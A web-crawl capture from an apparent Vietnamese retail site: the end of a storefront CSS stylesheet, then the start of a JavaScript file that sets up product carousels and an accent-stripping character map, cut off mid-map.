    border-top: 1px solid #d1d1d1;
    padding-top: 10px;
    width: 100%;
    margin-bottom: 10px;
    clear: both
}

.spmarket .spmarket__main>span {
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    display: block
}

.spmarket .spmarket__main .overlayloading {
    background: rgba(241, 241, 241, .28);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 990;
    clear: both;
    text-align: center;
    overflow: hidden;
    display: none
}

.spmarket .spmarket__main .overlayloading p {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.spmarket .spmarket__main .overlayloading .cswrap {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.spmarket .list-address {
    max-height: 30vh;
    overflow: hidden;
    overflow-y: auto
}

.spmarket .list-address p {
    line-height: 20px;
    margin-bottom: 12px;
    font-size: 13px
}

.spmarket .list-address p a {
    color: #2f80ed
}

.spmarket .list-address .hide-s {
    display: none
}

.spmarket .list-address label {
    color: #bf081f;
    font-size: 12px;
    font-weight: bold
}

.spmarket .list-address .viewStore {
    clear: both;
    width: 100%;
    margin-bottom: 15px
}

.spmarket .list-address .viewStore a {
    display: block;
    overflow: hidden;
    position: relative;
    font-size: 14px;
    color: #333;
    text-align: center;
    border-radius: 4px;
    margin: auto;
    width: 90%;
    background-color: #fff;
    border: 1px solid #e0e0e0;
    padding: 10px
}

.spmarket .add-circle {
    position: relative;
    padding-left: 20px
}

.spmarket .add-circle::before {
    background-color: #c4c4c4;
    border-radius: 50%;
    content: '';
    height: 4px;
    left: 5px;
    position: absolute;
    top: 8px;
    width: 4px
}

.watched {
    padding: 0
}

.watched .watched__ttl {
    font-size: 20px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 15px
}

.p-slide .owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 44%;
    transform: translateY(-50%);
    z-index: 2
}

.p-slide .owl-nav button span {
    display: block;
    text-indent: -9999px
}

.p-slide .owl-nav button span::before {
    content: "";
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.p-slide .owl-nav button.owl-prev span::before {
    left: 10px;
    transform: rotate(-135deg)
}

.p-slide .owl-nav button.owl-next span::before {
    transform: rotate(45deg);
    right: 8px
}

.p-slide .owl-nav .owl-prev.disabled, .watched .owl-nav .owl-next.disabled {
    display: none
}

.parameter__title {
    margin-bottom: 0;
    line-height: 1.3;
    font-size: 20px
}

.rating__title {
    line-height: 1.4;
    font-size: 20px
}

.box_multi>span {
    height: 40px;
    line-height: 40px;
    color: #fff;
    font-size: 16px;
    background: transparent url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/pre_bg.png) no-repeat left top;
    background-size: cover;
    display: block;
    border-radius: 4px;
    overflow: hidden;
    padding: 0 10px;
    font-weight: bold;
    margin-bottom: 10px
}

.box_multi .bm-pro {
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-bottom: 10px
}

.box_multi .bm-pro>b {
    padding: 10px;
    display: block;
    line-height: 1.5;
    border-bottom: 1px solid #d8d8d8;
    background: #f6f6f6;
    font-size: 15px
}

.box_multi .bm-pro>b>a {
    display: block;
    font-size: 12px;
    color: #4a90e2;
    font-weight: normal
}

.box_multi .bm-pro>a {
    display: block;
    margin: 10px;
    display: flex;
    overflow: hidden
}

.box_multi .bm-pro>a .item-img {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 70px
}

.box_multi .bm-pro>a .item-img img {
    width: 100%;
    height: auto
}

.box_multi .bm-pro>a .item-info {
    float: left;
    width: 100%;
    margin-left: 10px
}

.box_multi .bm-pro>a .item-info h3 {
    margin-bottom: 2px
}

.box_multi .bm-pro>a .item-info .item-txt-online {
    display: none
}

.box_multi .bm-pro>a .item-info .price {
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #d0021b
}

.box_multi .bm-pro>a .item-info .box-p {
    display: inline-block;
    vertical-align: middle
}

.box_multi .bm-pro>a .item-info .box-p>* {
    display: inline-block;
    vertical-align: middle
}

.box_multi .bm-pro>a .item-info .price-old {
    color: #666;
    text-decoration: line-through;
    font-size: 13px;
    margin-left: 5px
}

.box_multi .bm-pro>a .item-info .percent {
    color: #d0021c;
    font-size: 13px
}

.box_multi .bm-pro>a .item-info .item-gift {
    color: #333;
    font-size: 12px
}

.box_multi .btn-buynow {
    margin-bottom: 0
}

.box_multi .callorder {
    padding-top: 0
}

span.con_hang {
    display: inline-block
}

.group.desk .owl-nav button span::before {
    border-top: 1px solid #666;
    border-right: 1px solid #666;
    height: 10px;
    width: 10px;
    right: 3px;
    top: 8px
}

.group.desk .owl-nav button.owl-prev span::before {
    left: 3px;
    right: unset
}

.group.desk .owl-nav button {
    height: 30px;
    width: 14px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.box_right .related {
    padding-top: 0;
    padding-top: 10px;
    border-top: 1px solid #f1f1f1
}

.box_right .parameter__title {
    margin-top: 20px
}

.ins-policyMNN {
    padding: 10px;
    border-radius: 4px;
    line-height: 22px;
    background: #f3f3f3;
    margin-bottom: 10px
}

.ins-policyMNN.xmd {
    margin: auto
}

.ins-policyMNN.xmd>b {
    text-transform: uppercase
}

.ins-policyMNN ul {
    margin-left: 20px
}

.ins-policyMNN ul li {
    list-style: disc
}

.ins-policyMNN.xmd ul li {
    list-style: none
}

.ins-policyMNN.xmd ul {
    margin-left: 10px
}

.ins-policyMNN ul li a {
    color: #2f80ed
}

.like-fanpage {
    float: right;
    height: 20px
}

.boxShortCode .listproduct {
    border: 1px solid #f1f1f1;
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.boxShortCode .boxShortCode_title {
    margin-bottom: 10px
}

.boxShortCode .result-label span {
    margin-top: 0
}

.boxShortCode .listproduct .box-p {
    display: flex;
    justify-content: left;
    align-items: center
}

.boxShortCode .listproduct .box-p * {
    display: inline-flex;
    margin: 0
}

.boxShortCode .listproduct .box-p p {
    margin-right: 5px
}

.boxShortCode .listproduct .item-img .lbliconimg {
    width: auto !important;
    height: 45px !important
}

.article__content .boxShortCode .item span {
    width: max-content;
    margin-top: 0
}

.article__content .boxShortCode .item .item-compare span {
    margin-top: 5px
}

.detail-slider.owl-carousel {
    white-space: nowrap;
    overflow: hidden;
    min-height: 394px
}

.detail-slider a.slider-item {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 394px;
    position: relative
}

.detail-slider>a.slider-item:nth-child(n+2) {
    display: none
}

.article__content .boxShortCode .result-label {
    margin-bottom: 0;
    line-height: unset
}

.article__content .boxShortCode .result-label span {
    margin: auto
}

.article__content p.item-txt-online {
    font-size: 12px;
    margin-bottom: 5px
}

.boxShortCode .listproduct h3 {
    font-weight: normal
}

.policy__list>li:nth-child(2n+1):nth-last-child(2) {
    border: none
}

.covid-text {
    background-color: #fffbf9;
    padding: 10px;
    border-radius: 4px;
    color: #e34e00;
    border: 1px solid #ed6261;
    line-height: 1.5;
    margin-bottom: 10px
}

.box_saving .covid-text {
    margin: 0 10px
}

@media screen and (max-width:1366px) {
    .close-tab {
        top: 62px
    }
}

.text-center {
    text-align: center;
}

.text-primary {
    color: #0063d1;
}

.text-success {
    color: #30a43b;
}

ul {
    margin-top: 0;
    margin-bottom: 11px;
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 15px;
    line-height: 1.5;
    border-radius: 5px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn:focus,
.btn:active:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:hover,
.btn:focus {
    color: #333;
    text-decoration: none;
}

.btn:active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2 {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.col-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
}

.col-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
}

.d-none {
    display: none !important;
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.justify-content-center {
    justify-content: center !important;
}

.align-self-center {
    align-self: center !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mt-2 {
    margin-top: .5rem !important;
}

.mb-2 {
    margin-bottom: .5rem !important;
}

.py-1 {
    padding-top: .25rem !important;
}

.py-1 {
    padding-bottom: .25rem !important;
}

.text-center {
    text-align: center !important;
}

.font-weight-bold {
    font-weight: 700 !important;
}

.text-primary {
    color: #0063d1;
}

.text-success {
    color: #ffc107;
}

.suggestion {
    position: relative;
    margin: 0;
    margin-top: 20px;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    padding: 17px;
}

.suggestion .tit-suggest {
    font-weight: bold;
}

.suggestion .img {
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    padding: 5px;
    margin: 0 2px;
}

.suggestion .total-sg {
    display: inline-flex;
}

.suggestion li {
    display: flex;
    font-weight: bold;
    font-size: 13px;
}

.suggestion label {
    font-weight: 300 !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    margin-right: 15px;
    padding-bottom: 0px;
}

.suggestion .cus-checkmark {
    margin-bottom: 5px;
}

.suggestion p.right {
    margin-left: auto;
    white-space: nowrap;
    margin-bottom: 5px;
}

.suggestion p.reduction {
    padding-right: 10px;
    color: #ffc107;
    font-weight: bold;
    white-space: nowrap;
    margin-bottom: 5px;
}

.suggestion .btn-suggestions {
    background: #ffc107;
    width: fit-content;
    padding: 7px 15px;
    border-radius: 5px;
    margin-top: 8px;
    font-weight: bold;
    font-size: 13px;
    transition: 0.5s ease-in-out;
}

.suggestion .btn-suggestions:hover {
    background: #f7b900;
}

.font-sm {
    font-size: 13px;
}

.bg-center {
    background-position: center;
    background-size: cover;
}

.cus-checkmark {
    display: inline-block;
    position: relative;
    cursor: pointer;
    user-select: none;
    padding-left: 20px;
    margin-bottom: 10px;
}

.cus-checkmark input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.cus-checkmark .checkmark:after {
    top: 50%;
    left: 50%;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 2px 1px 0;
    transform: translate(-50%, -50%) rotate(45deg);
}

.cus-checkmark:hover .checkmark {
    background: #ccc;
}

.checkmark {
    position: absolute;
    top: 3px;
    left: 0;
    width: 15px;
    height: 15px;
    background: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.cus-checkmark input:checked~.checkmark {
    background: #0063d1;
    border: 1px solid #0063d1;
}

.cus-checkmark input:checked~.checkmark:after {
    display: block;
}

.product-product-content .row_2 .checklist {
    list-style: none;
    padding-left: 0;
}

.product-product-content .row_2 .checklist label {
    font-weight: bold;
}

.product-product-content .row_2 .checklist .cus-checkmark {
    padding-left: 30px;
}

.product-product-content .row_2 .checklist .checkmark {
    top: 0;
    width: 18px;
    height: 18px;
}

.product-product-content .row_2 .view-more {
    color: #0063d1;
    cursor: pointer;
}

.suggestion {
    overflow: hidden;
}

.suggestion .block-view-more {
    background: linear-gradient(to top, #fff 35%, rgba(255, 255, 255, 0));
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    display: none;
}

.suggestion .view-more {
    margin: auto;
    padding: 10px 20px;
    border-radius: 5px;
    transition: 0.5s ease-in-out;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    background: transparent;
    color: #0063d1;
}

@media (max-width: 991px) {
    h4 {
        font-size: 1.125rem !important;
    }

    p {
        font-size: 13px !important;
    }
}

@media (max-width: 767px) {
    .product-product-content .row_2 .checklist .cus-checkmark {
        font-weight: 300;
        font-size: 14px;
    }

    .product-product-content .row_2 .suggestion {
        border: 0;
        top: 0;
        padding: 0;
    }

    .product-product-content .row_2 .suggestion .tit-suggest {
        font-size: 18px !important;
    }
}

.cfg-btn {
    background-color: rgb(55, 181, 114);
    color: #fff;
    border: 0;
    box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
    outline: 0;
    cursor: pointer;
    width: 200px;
    padding: 10px;
    font-size: 1em;
    position: relative;
    display: inline-block;
    margin: 10px auto;
}

.cfg-btn:hover:not([disabled]) {
    background-color: rgb(37, 215, 120);
}

.mobile-magic .cfg-btn:hover:not([disabled]) {
    background: rgb(55, 181, 114);
}

.cfg-btn[disabled] {
    opacity: .5;
    color: #808080;
    background: #ddd;
}

.cfg-btn.btn-preview,
.cfg-btn.btn-preview:active,
.cfg-btn.btn-preview:focus {
    font-size: 1em;
    position: relative;
    display: block;
    margin: 10px auto;
}

.cfg-btn,
.preview,
.app-figure,
.api-controls,
.wizard-settings,
.wizard-settings .inner,
.wizard-settings .footer,
.wizard-settings input,
.wizard-settings select {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.preview,
.wizard-settings {
    padding: 10px;
    border: 0;
    min-height: 1px;
}

.preview {
    position: relative;
}

.api-controls {
    text-align: center;
}

.api-controls button,
.api-controls button:active,
.api-controls button:focus {
    width: 80px;
    font-size: .7em;
    white-space: nowrap;
}

.app-figure {
    width: 100% !important;
    margin: 0px auto;
    border: 0px solid red;
    position: relative;
    text-align: center;
}

.selectors {
    margin-top: 10px;
}

.selectors .mz-thumb img {
    max-width: 56px;
}

.app-code-sample {
    max-width: 80%;
    margin: 30px auto 0;
    text-align: center;
    position: relative;
}

.app-code-sample input[type="radio"] {
    display: none;
}

.app-code-sample label {
    display: inline-block;
    padding: 2px 12px;
    margin: 0;
    font-size: .8em;
    text-decoration: none;
    cursor: pointer;
    color: #666;
    border: 1px solid rgba(136, 136, 136, 0.5);
    background-color: transparent;
}

.app-code-sample label:hover {
    color: #fff;
    background-color: rgb(253, 154, 30);
    border-color: rgb(253, 154, 30);
}

.app-code-sample input[type="radio"]:checked+label {
    color: #fff;
    background-color: rgb(110, 110, 110) !important;
    border-color: rgba(110, 110, 110, 0.7) !important;
}

.app-code-sample label:first-of-type {
    border-radius: 4px 0 0 4px;
    border-right-color: transparent;
}

.app-code-sample label:last-of-type {
    border-radius: 0 4px 4px 0;
    border-left-color: transparent;
}

.app-code-sample .app-code-holder {
    padding: 0;
    position: relative;
    border: 1px solid #eee;
    border-radius: 0px;
    background-color: #fafafa;
    margin: 15px 0;
}

.app-code-sample .app-code-holder>div {
    display: none;
}

.app-code-sample .app-code-holder pre {
    text-align: left;
    white-space: pre-line;
    border: 0px solid #eee;
    border-radius: 0px;
    background-color: transparent;
    padding: 25px 50px 25px 25px;
    margin: 0;
    min-height: 25px;
}

.app-code-sample input[type="radio"]:nth-of-type(1):checked~.app-code-holder>div:nth-of-type(1) {
    display: block;
}

.app-code-sample input[type="radio"]:nth-of-type(2):checked~.app-code-holder>div:nth-of-type(2) {
    display: block;
}

.app-code-sample .app-code-holder .cfg-btn-copy {
    display: none;
    z-index: -1;
    position: absolute;
    top: 10px;
    right: 10px;
    width: 44px;
    font-size: .65em;
    white-space: nowrap;
    margin: 0;
    padding: 4px;
}

.copy-msg {
    font: normal 11px/1.2em 'Helvetica Neue', Helvetica, 'Lucida Grande', 'Lucida Sans Unicode', Verdana, Arial, sans-serif;
    color: #2a4d14;
    border: 1px solid #2a4d14;
    border-radius: 4px;
    position: absolute;
    top: 8px;
    left: 0;
    right: 0;
    width: 200px;
    max-width: 70%;
    padding: 4px;
    margin: 0px auto;
    text-align: center;
}

.copy-msg-failed {
    color: #b80c09;
    border-color: #b80c09;
    width: 430px;
}

.mobile-magic .app-code-sample .cfg-btn-copy {
    display: none;
}

#code-to-copy {
    position: absolute;
    width: 0;
    height: 0;
    top: -10000px;
}

.lt-ie9-magic .app-code-sample {
    display: none;
}

.wizard-settings {
    background-color: #4f4f4f;
    color: #a5a5a5;
    position: absolute;
    right: 0;
    width: 340px;
}

.wizard-settings .inner {
    width: 100%;
    margin-bottom: 30px;
}

.wizard-settings .footer {
    color: #c7d59f;
    font-size: .75em;
    width: 100%;
    position: relative;
    vertical-align: bottom;
    text-align: center;
    padding: 6px;
    margin-top: 10px;
}

.wizard-settings .footer a {
    color: inherit;
    text-decoration: none;
}

.wizard-settings .footer a:hover {
    text-decoration: underline;
}

.wizard-settings a {
    color: #cc9933;
}

.wizard-settings a:hover {
    color: #dfb363;
}

.wizard-settings table>tbody>tr>td {
    vertical-align: top;
}

.wizard-settings table {
    min-width: 300px;
    max-width: 100%;
    font-size: .8em;
    margin: 0 auto;
}

.wizard-settings table caption {
    font-size: 1.5em;
    padding: 16px 8px;
}

.wizard-settings table td {
    padding: 4px 8px;
}

.wizard-settings table td:first-child {
    white-space: nowrap;
}

.wizard-settings table td:nth-child(2) {
    text-align: left;
}

.wizard-settings table td .values {
    color: #a08794;
    font-size: 0.8em;
    line-height: 1.3em;
    display: block;
    max-width: 126px;
}

.wizard-settings table td .values:before {
    content: '';
    display: block;
}

.wizard-settings input,
.wizard-settings select {
    width: 126px;
}

.wizard-settings input {
    padding: 0px 4px;
}

.wizard-settings input[disabled] {
    color: #808080;
    background: #a7a7a7;
    border: 1px solid #a7a7a7;
}

.preview {
    width: 70%;
    float: left;
}

@media (min-width: 0px) {
    .preview {
        width: 100%;
        float: none;
    }
}

@media (min-width: 1024px) {
    .preview {
        width: calc(100% - 340px);
    }

    .wizard-settings {
        top: 0;
        min-height: 100%;
    }

    .wizard-settings .inner {
        margin-top: 60px;
    }

    .wizard-settings .footer {
        position: absolute;
        bottom: 0;
        left: 0;
    }

    .wizard-settings .settings-controls {
        position: fixed;
        top: 0;
        right: 0;
        width: 340px;
        padding: 10px 0 0;
        text-align: center;
        background-color: inherit;
    }
}

@media screen and (max-width: 1024px) {

    .api-controls button,
    .api-controls button:active,
    .api-controls button:focus {
        width: 70px;
    }
}

@media screen and (max-width: 1023px) {
    .app-figure {
        width: 98% !important;
        margin: 50px auto;
        padding: 0;
    }

    .app-code-sample {
        display: none;
    }

    .wizard-settings {
        width: 100%;
    }
}

@media screen and (max-width: 600px) {
    .mz-thumb img {
        max-width: 39px;
    }
}

@media screen and (max-width: 560px) {
    .api-controls .sep {
        content: '';
        display: table;
    }
}

@media screen and (min-width: 1600px) {
    .preview {
        padding: 10px 160px;
    }
}

.tab font {
    color: #000 !important;
}

#surround {
    width: 50%;
}

img.cloudzoom {
    width: 100%;
}

#slider1 {
    height: 50px;
    position: relative;
}

.full {
    height: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/index.js
body_size: 6913
content:
function LoadProduct() {
	function f(t) {

	}

	function e(n) {
		if (u) {
			var i = n.item.index;
			t.data(".itemTab .item-border").to(i, 100, !0)
		}
	}

	var i = $(".banner-product"),
		t = i.find("#lightgallery"),
		n = i.find("#lightgallery1"),
		r = 5,
		u = !1;
	t.owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	}).on("changed.owl.carousel", f);
	n.on("initialized.owl.carousel", function () {
		n.find(".owl-item").eq(0).addClass("synced")
	}).owlCarousel({
		items: r,
		nav: !1,
		smartSpeed: 200,
		slideSpeed: 500,
		slideBy: r,
		dots: !1,
		responsiveRefreshRate: 100
	}).on("changed.owl.carousel", e);
	n.on("click", ".owl-item", function (n) {
		n.preventDefault();
		var i = $(this).index();
		t.data("owl.carousel").to(i, 300, !0)
	});
}

function InitOwlCarousel() {
	function f(t) {
		var r = t.item.count - 1,
			i = Math.round(t.item.index - t.item.count / 2 - .5);
		i < 0 && (i = r);
		i > r && (i = 0);
		n.find(".owl-item").removeClass("synced").eq(i).addClass("synced");
		var u = n.find(".owl-item.active").length - 1,
			f = n.find(".owl-item.active").first().index(),
			e = n.find(".owl-item.active").last().index();
		i > e && n.data("owl.carousel").to(i, 100, !0);
		i < f && n.data("owl.carousel").to(i - u, 100, !0)
	}

	function e(n) {
		if (u) {
			var i = n.item.index;
			t.data("owl.carousel").to(i, 100, !0)
		}
	}
	var i = $(".homebanner"),
		t = i.find("#sync1"),
		n = i.find("#sync2"),
		r = 5,
		u = !1;
	t.owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	}).on("changed.owl.carousel", f);
	n.on("initialized.owl.carousel", function () {
		n.find(".owl-item").eq(0).addClass("synced")
	}).owlCarousel({
		items: r,
		nav: !1,
		smartSpeed: 200,
		slideSpeed: 500,
		slideBy: r,
		dots: !1,
		responsiveRefreshRate: 100
	}).on("changed.owl.carousel", e);
	n.on("click", ".owl-item", function (n) {
		n.preventDefault();
		var i = $(this).index();
		t.data("owl.carousel").to(i, 300, !0)
	});

	$(".slider-banner11").owlCarousel({
		items: 1,
		slideSpeed: 5e3,
		autoplayHoverPause: !0,
		nav: !0,
		autoplay: !0,
		loop: !0,
		dots: !1,
		responsiveRefreshRate: 200
	});

	$(".detail-slider1").owlCarousel({
		items: 5,
		nav: !0,
		lazyLoad: !0,
		rewind: !0,
		nav: !0,
		margin: 10
	});
	$(".listproduct1").owlCarousel({
		items: 5,
		nav: !0,
		lazyLoad: !0,
		rewind: !0,
		nav: !0,
		margin: 10
	});
	$(".slider-promo").owlCarousel({
		nav: !0,
		items: 5,
		slideBy: "page",
		rewind: !0,
		dots: !1,
		margin: 10,
		smartSpeed: 100
	});
	$(".trademark-slider, .product-news-slider").owlCarousel({
		nav: !0,
		items: 3,
		dots: !1,
		margin: 10,
		rewind: !0
	});
	LoadProduct();
}

var accentMap = { "Á": "A", "Ă": "A", "Ắ": "A", "Ặ": "A", "Ằ": "A", "Ẳ": "A", "Ẵ": "A", "Ǎ": "A", "Â": "A", "Ấ": "A", "Ậ": "A", "Ầ": "A", "Ẩ": "A", "Ẫ": "A", "Ä": "A", "Ǟ": "A", "Ȧ": "A", "Ǡ": "A", "Ạ": "A", "Ȁ": "A", "À": "A", "Ả": "A", "Ȃ": "A", "Ā": "A", "Ą": "A", "Å": "A", "Ǻ": "A", "Ḁ": "A", "Ⱥ": "A", "Ã": "A", "Ꜳ": "AA", "Æ": "AE", "Ǽ": "AE", "Ǣ": "AE", "Ꜵ": "AO", "Ꜷ": "AU", "Ꜹ": "AV", "Ꜻ": "AV", "Ꜽ": "AY", "Ḃ": "B", "Ḅ": "B", "Ɓ": "B", "Ḇ": "B", "Ƀ": "B", "Ƃ": "B", "Ć": "C", "Č": "C", "Ç": "C", "Ḉ": "C", "Ĉ": "C", "Ċ": "C", "Ƈ": "C", "Ȼ": "C", "Ď": "D", "Ḑ": "D", "Ḓ": "D", "Ḋ": "D", "Ḍ": "D", "Ɗ": "D", "Ḏ": "D", "ǲ": "D", "ǅ": "D", "Đ": "D", "Ƌ": "D", "Ǳ": "DZ", "Ǆ": "DZ", "É": "E", "Ĕ": "E", "Ě": "E", "Ȩ": "E", "Ḝ": "E", "Ê": "E", "Ế": "E", "Ệ": "E", "Ề": "E", "Ể": "E", "Ễ": "E", "Ḙ": "E", "Ë": "E", "Ė": "E", "Ẹ": "E", "Ȅ": "E", "È": "E", "Ẻ": "E", "Ȇ": "E", "Ē": "E", "Ḗ": "E", "Ḕ": "E", "Ę": "E", "Ɇ": "E", "Ẽ": "E", "Ḛ": "E", "Ꝫ": "ET", "Ḟ": "F", "Ƒ": "F", "Ǵ": "G", "Ğ": "G", "Ǧ": "G", "Ģ": "G", "Ĝ": "G", "Ġ": "G", "Ɠ": "G", "Ḡ": "G", "Ǥ": "G", "Ḫ": "H", "Ȟ": "H", "Ḩ": "H", "Ĥ": "H", "Ⱨ": "H", "Ḧ": "H", "Ḣ": "H", "Ḥ": "H", "Ħ": "H", "Í": "I", "Ĭ": "I", "Ǐ": "I", "Î": "I", "Ï": "I", "Ḯ": "I", "İ": "I", "Ị": "I", "Ȉ": "I", "Ì": "I", "Ỉ": "I", "Ȋ": "I", "Ī": "I", "Į": "I", "Ɨ": "I", "Ĩ": "I", "Ḭ": "I", "Ꝺ": "D", "Ꝼ": "F", "Ᵹ": "G", "Ꞃ": "R", "Ꞅ": "S", "Ꞇ": "T", "Ꝭ": "IS", "Ĵ": "J", "Ɉ": "J", "Ḱ": "K", "Ǩ": "K", "Ķ": "K", "Ⱪ": "K", "Ꝃ": "K", "Ḳ": "K", "Ƙ": "K", "Ḵ": "K", "Ꝁ": "K", "Ꝅ": "K", "Ĺ": "L", "Ƚ": "L", "Ľ": "L", "Ļ": "L", "Ḽ": "L", "Ḷ": "L", "Ḹ": "L", "Ⱡ": "L", "Ꝉ": "L", "Ḻ": "L", "Ŀ": "L", "Ɫ": "L", "ǈ": "L", "Ł": "L", "Ǉ": "LJ", "Ḿ": "M", "Ṁ": "M", "Ṃ": "M", "Ɱ": "M", "Ń": "N", "Ň": "N", "Ņ": "N", "Ṋ": "N", "Ṅ": "N", "Ṇ": "N", "Ǹ": "N", "Ɲ": "N", "Ṉ": "N", "Ƞ": "N", "ǋ": "N", "Ñ": "N", "Ǌ": "NJ", "Ó": "O", "Ŏ": "O", "Ǒ": "O", "Ô": "O", "Ố": "O", "Ộ": "O", "Ồ": "O", "Ổ": "O", "Ỗ": "O", "Ö": "O", "Ȫ": "O", "Ȯ": "O", "Ȱ": "O", "Ọ": "O", "Ő": "O", "Ȍ": "O", "Ò": "O", "Ỏ": "O", "Ơ": "O", "Ớ": "O", "Ợ": "O", "Ờ": "O", "Ở": "O", "Ỡ": "O", "Ȏ": "O", "Ꝋ": "O", "Ꝍ": "O", "Ō": "O", "Ṓ": "O", "Ṑ": "O", "Ɵ": "O", "Ǫ": "O", "Ǭ": "O", "Ø": "O", "Ǿ": "O", "Õ": "O", "Ṍ": "O", "Ṏ": "O", "Ȭ": "O", "Ƣ": "OI", "Ꝏ": "OO", "Ɛ": "E", "Ɔ": "O", "Ȣ": "OU", "Ṕ": "P", "Ṗ": "P", "Ꝓ": "P", "Ƥ": "P", "Ꝕ": "P", "Ᵽ": "P", "Ꝑ": "P", "Ꝙ": "Q", "Ꝗ": "Q", "Ŕ": "R", "Ř": "R", "Ŗ": "R", "Ṙ": "R", "Ṛ": "R", "Ṝ": "R", "Ȑ": "R", "Ȓ": "R", "Ṟ": "R", "Ɍ": "R", "Ɽ": "R", "Ꜿ": "C", "Ǝ": "E", "Ś": "S", "Ṥ": "S", "Š": "S", "Ṧ": "S", "Ş": "S", "Ŝ": "S", "Ș": "S", "Ṡ": "S", "Ṣ": "S", "Ṩ": "S", "Ť": "T", "Ţ": "T", "Ṱ": "T", "Ț": "T", "Ⱦ": "T", "Ṫ": "T", "Ṭ": "T", "Ƭ": "T", "Ṯ": "T", "Ʈ": "T", "Ŧ": "T", "Ɐ": "A", "Ꞁ": "L", "Ɯ": "M", "Ʌ": "V", "Ꜩ": "TZ", "Ú": "U", "Ŭ": "U", "Ǔ": "U", "Û": "U", "Ṷ": "U", "Ü": "U", "Ǘ": "U", "Ǚ": "U", "Ǜ": "U", "Ǖ": "U", "Ṳ": "U", "Ụ": "U", "Ű": "U", "Ȕ": "U", "Ù": "U", "Ủ": "U", "Ư": "U", "Ứ": "U", "Ự": "U", "Ừ": "U", "Ử": "U", "Ữ": "U", "Ȗ": "U", "Ū": "U", "Ṻ": "U", "Ų": "U", "Ů": "U", "Ũ": "U", "Ṹ": "U", "Ṵ": "U", "Ꝟ": "V", "Ṿ": "V", "Ʋ": "V", "Ṽ": "V", "Ꝡ": "VY", "Ẃ": "W", "Ŵ": "W", "Ẅ": "W", "Ẇ": "W", "Ẉ": "W", "Ẁ": "W", "Ⱳ": "W", "Ẍ": "X", "Ẋ": "X", 